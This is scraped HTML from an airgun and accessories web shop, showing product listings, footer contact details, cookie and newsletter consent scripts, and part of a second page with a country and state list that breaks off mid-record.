   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Add to cart
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>APR-2D MRAD</p></div>
				<meta itemprop="sku" content="FXO50060">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2485" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/en/chrony/new-fx-pocket-chronograph-v2" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/13360-home_default/new-fx-pocket-chronograph-v2.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "FX Pocket Chronograph V2 A02"
				data-full-size-image-url = "https://europeairguns.com/13360-large_default/new-fx-pocket-chronograph-v2.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Quick view">Quick view</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/en/chrony/new-fx-pocket-chronograph-v2" title="FX Pocket Chronograph V2 A02" itemprop="name" content="FX Pocket Chronograph V2 A02" class="product_name">FX Pocket Chronograph V2 A02</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/en/chrony/new-fx-pocket-chronograph-v2" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="204.11" />
				        <meta itemprop="highPrice" content="204.11" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">€204.11</span>
					  
					  

					  <span class="sr-only">Price</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/en/shopping-trolley" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2485" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Add to cart
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 30105</p></div>
				<meta itemprop="sku" content="FX30105">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2395" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/en/barrels-and-magazines/competition-transfer-port-45" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/12845-home_default/competition-transfer-port-45.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Competition transfer port 4.5"
				data-full-size-image-url = "https://europeairguns.com/12845-large_default/competition-transfer-port-45.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Quick view">Quick view</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/en/barrels-and-magazines/competition-transfer-port-45" title="Competition transfer port 4.5" itemprop="name" content="Competition transfer port 4.5" class="product_name">Competition transfer port 4.5</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/en/barrels-and-magazines/competition-transfer-port-45" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="27.6" />
				        <meta itemprop="highPrice" content="27.6" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">€27.60</span>
					  
					  

					  <span class="sr-only">Price</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/en/shopping-trolley" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2395" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Add to cart
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>cal. 4.5 / .177</p></div>
				<meta itemprop="sku" content="ZEA02045">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
      </div>

  
    <nav class="pagination">
  <div class="col-md-4">
    
      Showing 1-21 of 21 item(s)
    
  </div>

  <div class="col-md-6 offset-md-2 pr-0">
    
         
  </div>

</nav>
  

</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


			  
			</div>
        </div>
        
		
      </section>

      <footer id="footer">
        
          <div class="footer-container">
	<div class="container">	
		<div class=" footer-middle">
			  <div class="row">	
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
											<p><strong>Office and customer service</strong>: Vía de servicio nº22, Dársena Pesquera de Santa Cruz de Tenerife, 38180, Tenerife, Spain</p>
<p>Monday-Friday 9:00-14:00 15:00-18:00 WET</p>
<p><strong>Warehouse and technical service</strong>: C/Pulimentadores 6, Nave 15, Almansa 02640 Albacete, Spain</p>
<p>Monday-Friday 8:00-14:00 16:00-18:00 CET</p>
<p><strong>Call center Telephone: </strong><a href="tel:+34967134018">+34 967 13 40 18</a></p>
<p><strong>WhatsApp: </strong><a href="https://wa.me/+34648819736">send us a message</a></p>
<p><strong>E-mail: </strong><a href="mailto:sales@europeairguns.com">send us an e-mail</a></p>
			

					</div>
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
						<div class="row">
						      <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 links footer_block">
      <h3 class="h3 hidden-sm-down">Products</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_65274" data-toggle="collapse">
        <h3 class="h3">Products</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_65274" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-14-1"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/partlists-fx-airguns"
                title=""
                            >
              Partlists FX Airguns
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://europeairguns.com/en/discounted-products"
                title="Our special products"
                            >
              Offers
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://europeairguns.com/en/news"
                title="News"
                            >
              News
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-blog-1"
                class="custom-page-link"
                href="https://europeairguns.com/blog/en/"
                title=""
                            >
              Blog
            </a>
          </li>
              </ul>
    </div>
      <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 links footer_block">
      <h3 class="h3 hidden-sm-down">Our company</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_97194" data-toggle="collapse">
        <h3 class="h3">Our company</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_97194" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/terms-and-conditions-of-use"
                title="Our terms and conditions"
                            >
              Terms &amp; Conditions
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/cookies-policy"
                title=""
                            >
              Cookies Policy
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-9-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/legal-notice-9"
                title=""
                            >
              Legal Notice
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-10-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/grants"
                title=""
                            >
              Grants
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/shipping-methods"
                title="Our shipping terms and conditions"
                            >
              Shipment
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-11-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/loyality-program"
                title="EuropeAirguns VIP club - discover the advantages of our loyalty program. Discounts on the best brands of air guns."
                            >
              loyality program
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-13-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/tax-free"
                title=""
                            >
              Tax Free
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/about-us"
                title="Find out more about us"
                            >
              About us
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/contact-us"
                title="Contact us"
                            >
              Contact us
            </a>
          </li>
              </ul>
    </div>
  
<div class="modal fade js-paneltool-modal" id="paneltool-modal" data-bs-keyboard="false">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                        <span class="modal-title">Choose your location <i class="fa fa-map-marker" aria-hidden="true"></i></span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                    <div class="ets_geo_line">

                                            <a class="link_to_signin btn btn-primary" href="https://europeairguns.com/en/my-account">
                            <i class="fa fa-sign-in" aria-hidden="true"></i>
                            Sign in to see your addresses
                        </a>
                                        </div>
                    <p class="ets_geo_line"><span>Or</span></p>
                                                    <p class="ets_geo_line"><span>Choose a Country</span></p>
                                
                <div class="shopping-cart-actions">
                    
                    <select name="id_country_est" class="form-control input-sm not_unifrom not_uniform js-country-cart" id="est-country-list-modal">

                    </select>
                                                    
                    <select name="id_state_est" class="form-control input-sm not_unifrom not_uniform js-state-cart" id="est-state-list-modal">

                    </select>                                                    
                                                          
                </div>                      
  
            </div>
              <div class="modal-footer">
                <button class="btn btn-primary js-change-country">aceptar</button>
              </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->    <div id="adveg-grecaptcha" class="adveg-grecaptcha-fixed"></div>
<div id="lgcookieslaw_banner" class="lgcookieslaw_banner">
    <div class="container">
        <div class="lgcookieslaw_message">This website uses its own and third party cookies to improve our services and show you advertising related to your preferences by analyzing your browsing habits. To give your consent on its use click the I accept button.            <a id="lgcookieslaw_info"  target="_blank"  href="https://europeairguns.com/en/content/cookies-policy" >
                More information
            </a>            
            <a class="lgcookieslaw_customize_cookies" onclick="customizeCookies()">
                customize cookies
            </a>
        </div>
        <div class="lgcookieslaw_button_container">
            <button id="lgcookieslaw_accept" class="lgcookieslaw_btn lgcookieslaw_btn_accept" onclick="closeinfo(true, true)">Accept</button>
        </div>
    </div>
</div>
<div style="display: none;" id="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-body">
        <h2>Cookies configuration</h2>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Customization
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" id="lgcookieslaw-cutomization-enabled" >
                    <span class="lgcookieslaw_slider"></span>
                    <div class="lgcookieslaw_slider_option_right">Yes</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Third-party cookies for analytical purposes.</li>
<li>Display personalized recommendations based on your browsing on other sites.</li>
<li>Display personalized campaigns on other websites.</li>
</ul>            </div>
        </div>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Functional (required)
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" checked="checked" disabled="disabled">
                    <span class="lgcookieslaw_slider lgcookieslaw_slider_checked"></span>
                    <div class="lgcookieslaw_slider_option_right">Yes</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Necessary to browse this site and use its features.</li>
<li>Identify you as a user and store your preferences, such as language and currency.</li>
<li>Personalize your experience based on your browsing.</li>
</ul>            </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button class="btn" id="lgcookieslaw-close"> > Cancel</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
            <button class="btn" id="lgcookieslaw-save" onclick="closeinfo(true)">Accept and continue</button>
        </div>
    </div>
</div>
<div class="lgcookieslaw_overlay"></div>

						</div>
					</div>
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
											<div class="links">
<ul class="link-follow-foter">
<li><a class="facebook fa fa-facebook" title="Facebook" href="https://www.facebook.com/EuropeAirguns-582845728896274/" target="_blank"><span>facebook</span></a></li>
<li><a class="youtube fa fa-youtube" title="Youtube" href="https://www.youtube.com/channel/UCR71U3Wv1Xgq2-jC1swoqBQ" target="black_"><span>youtube </span></a></li>
<li><a class="instagram fa fa-instagram" title="Instagram" href="https://www.instagram.com/europeairguns" target="black_"><span>instagram </span></a></li>
</ul>
</div>
			
<div class="email_subscription block_newsletter" id="blockEmailSubscription_displayFooterAfter">
  <h4>Newsletter</h4>
    <form action="https://europeairguns.com/en/featured-products/#blockEmailSubscription_displayFooterAfter" method="post">
    <input type="email" name="email" value="" placeholder="Your e-mail" required />
          <p>You may unsubscribe at any moment. For that purpose, please find our contact info in the legal notice.</p>
        
    <input type="hidden" value="displayFooterAfter" name="blockHookName" />
	
    <div class="gdpr_consent gdpr_module_112">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_112" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_112">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>I have read and accept the <a href="/en/content/legal-notice-9" target="_blank" rel="noreferrer noopener">legal notice</a> and <a href="/en/content/privacy-policy" target="_blank" rel="noreferrer noopener">privacy policy</a>.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://europeairguns.com/en/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "ab10e196d4f38751c5a7c030599ac8a205b6b3c2";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "112";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


	       <input type="submit" value="Submit" name="submitNewsletter" />
		    <input type="hidden" name="action" value="0" />
  </form>
</div>

					</div>
			  </div>
		</div>
	</div>
						<div class="footer-bootm">
<div class="container">
<div class="row">
<div class="col col-lg-6 col-md-12 col-xs-12">
<p>© 2022 Europe Airguns. Developed by Conecta Software</p>
</div>
<div class="col col-lg-6 col-md-12 col-xs-12">
<div class="payment"><img src="/img/cms/payment.png" alt="" class="img-responsive" /></div>
</div>
</div>
</div>
</div>
			

</div>        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/bottom-8969e5602.js" ></script>
  <script type="text/javascript" src="https://static.klaviyo.com/onsite/js/RQZUP3/klaviyo.js" async></script>


    

    
      
    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://europeairguns.com/en/featured-products/?content_only=1&infinitescroll=1&page=3
body_size: 22001
content:
<!doctype html>
<html lang="en">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>featured products (3)</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1708533089">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1708533089">

<link href="https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=devanagari,latin-ext" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

    <link rel="stylesheet" href="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/theme-7a8c4b603.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":true,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":false,"validationError":null},"settings":{"recaptcha":{"type":"v3","key":"6Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs","forms":{"contact_us":{"size":"normal","align":"offset","offset":3},"register":{"size":"normal","align":"center","offset":1},"login":{"size":"normal","align":"center","offset":1},"reset_password":{"size":"normal","align":"center","offset":1},"quick_order":{"size":"normal","align":"center","offset":1},"newsletter":{"size":"normal","align":"left","offset":1},"write_review":{"size":"normal","align":"left","offset":1},"notify_when_in_stock":{"size":"normal","align":"left","offset":1},"send_to_friend":{"size":"normal","align":"left","offset":1}},"language":"shop","theme":"light","position":"bottomright","hidden":false,"deferred":false}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":true,"v16":false,"v161":false,"v15":false},"languageCode":"en","pageName":"category"},"trans":{"genericError":"An error occurred, please try again."}};
        var POSSLIDESHOW_SPEED = "5000";
        var bestkit_ajax = "https:\/\/europeairguns.com\/en\/opc-checkout\/index";
        var cartExist = 0;
        var countries = {"230":{"id":"230","name":"Albania","iso_code":"AL","states":[]},"38":{"id":"38","name":"Algeria","iso_code":"DZ","states":[]},"40":{"id":"40","name":"Andorra","iso_code":"AD","states":[]},"41":{"id":"41","name":"Angola","iso_code":"AO","states":[]},"44":{"id":"44","name":"Argentina","iso_code":"AR","states":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}]},"45":{"id":"45","name":"Armenia","iso_code":"AM","states":[]},"24":{"id":"24","name":"Australia","iso_code":"AU","states":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}]},"2":{"id":"2","name":"Austria","iso_code":"AT","states":[]},"47":{"id":"47","name":"Azerbaijan","iso_code":"AZ","states":[]},"49":{"id":"49","name":"Bahrain","iso_code":"BH","states":[]},"50":{"id":"50","name":"Bangladesh","iso_code":"BD","states":[]},"52":{"id":"52","name":"Belarus","iso_code":"BY","states":[]},"3":{"id":"3","name":"Belgium","iso_code":"BE","states":[]},"54":{"id":"54","name":"Benin","iso_code":"BJ","states":[]},"34":{"id":"34","name":"Bolivia","iso_code":"BO","states":[]},"233":{"id":"233","name":"Bosnia and Herzegovina","iso_code":"BA","states":[]},"57":{"id":"57","name":"Botswana","iso_code":"BW","states":[]},"58":{"id":"58","name":"Brazil","iso_code":"BR","states":[]},"59":{"id":"59","name":"Brunei","iso_code":"BN","states":[]},"236":{"id":"236","name":"Bulgaria","iso_code":"BG","states":[]},"63":{"id":"63","name":"Cambodia","iso_code":"KH","states":[]},"64":{"id":"64","name":"Cameroon","iso_code":"CM","states":[]},"4":{"id":"4","name":"Canada","iso_code":"CA","states":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}]},"65":{"id":"65","name":"Cape Verde","iso_code":"CV","states":[]},"67":{"id":"67","name":"Chad","iso_code":"TD","states":[]},"68":{"id":"68","name":"Chile","iso_code":"CL","states":[]},"5":{"id":"5","name":"China","iso_code":"CN","states":[]},"69":{"id":"69","name":"Colombia","iso_code":"CO","states":[]},"71":{"id":"71","name":"Congo, Dem. Republic","iso_code":"CD","states":[]},"72":{"id":"72","name":"Congo, Republic","iso_code":"CG","states":[]},"73":{"id":"73","name":"Costa Rica","iso_code":"CR","states":[]},"74":{"id":"74","name":"Croatia","iso_code":"HR","states":[]},"75":{"id":"75","name":"Cuba","iso_code":"CU","states":[]},"76":{"id":"76","name":"Cyprus","iso_code":"CY","states":[]},"16":{"id":"16","name":"Czech Republic","iso_code":"CZ","states":[]},"20":{"id":"20","name":"Denmark","iso_code":"DK","states":[]},"79":{"id":"79","name":"Dominican Republic","iso_code":"DO","states":[]},"81":{"id":"81","name":"Ecuador","iso_code":"EC","states":[]},"82":{"id":"82","name":"Egypt","iso_code":"EG","states":[]},"86":{"id":"86","name":"Estonia","iso_code":"EE","states":[]},"87":{"id":"87","name":"Ethiopia","iso_code":"ET","states":[]},"89":{"id":"89","name":"Faroe Islands","iso_code":"FO","states":[]},"7":{"id":"7","name":"Finland","iso_code":"FI","states":[]},"8":{"id":"8","name":"France","iso_code":"FR","states":[]},"91":{"id":"91","name":"Gabon","iso_code":"GA","states":[]},"93":{"id":"93","name":"Georgia","iso_code":"GE","states":[]},"1":{"id":"1","name":"Germany","iso_code":"DE","states":[]},"94":{"id":"94","name":"Ghana","iso_code":"GH","states":[]},"97":{"id":"97","name":"Gibraltar","iso_code":"GI","states":[]},"9":{"id":"9","name":"Greece","iso_code":"GR","states":[]},"96":{"id":"96","name":"Greenland","iso_code":"GL","states":[]},"100":{"id":"100","name":"Guatemala","iso_code":"GT","states":[]},"101":{"id":"101","name":"Guernsey","iso_code":"GG","states":[]},"102":{"id":"102","name":"Guinea","iso_code":"GN","states":[]},"22":{"id":"22","name":"HongKong","iso_code":"HK","states":[]},"143":{"id":"143","name":"Hungary","iso_code":"HU","states":[]},"109":{"id":"109","name":"Iceland","iso_code":"IS","states":[]},"110":{"id":"110","name":"India","iso_code":"IN","states":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal 